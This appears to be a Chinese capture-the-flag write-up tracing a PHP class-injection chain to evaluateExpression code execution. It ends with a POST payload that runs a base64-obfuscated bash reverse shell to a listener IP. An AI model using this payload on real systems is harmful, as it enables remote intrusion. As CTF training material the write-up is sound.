

主页代码逻辑就是自动加载class下类文件,然后动态调用一个类,并设置成员变量。最后调用类的run()方法。



看uml类图其实就大致有数该实例化哪个类了,TestView

看这几个类文件的内容,很明显的页面模板生成代码,感觉是根据YII2框架的模板渲染提取的主要逻辑



先找漏洞点,在Base类中



再去找调用链,搜索run()方法,在ListView类中



接着跟到renderContent,会去调用类中的renderSection方法,$this->template需为{test}形式,才会被正则匹配,去调用renderSection函数

renderSection函数会拼接方法名,然后调用该方法,$matches[1]的内容就是$this->template变量{ }内的内容

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-5F0SBvIj-1650799632438)(images/image-20220423173335854.png)]](https://img-blog.csdnimg.cn/a9d8a1728c2b4f7da4acc7fb7c71acd4.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAQXJub2xkcXFx,size_17,color_FFFFFF,t_70,g_se,x_16)





接下来的函数调用就简单了,就是些变量赋值,最后调用evaluateExpression()函数到达函数执行点

/?action=TestView

#POST传参

properties[rowHtmlOptionsExpression]=system("bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljk5LjI0Mi8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}'")&properties[template]={

TableBody}&properties[data][0]=111





直接反弹shell就行,读flag.txt提示没权限,ls -l / 看一下 使用/readflag读取即可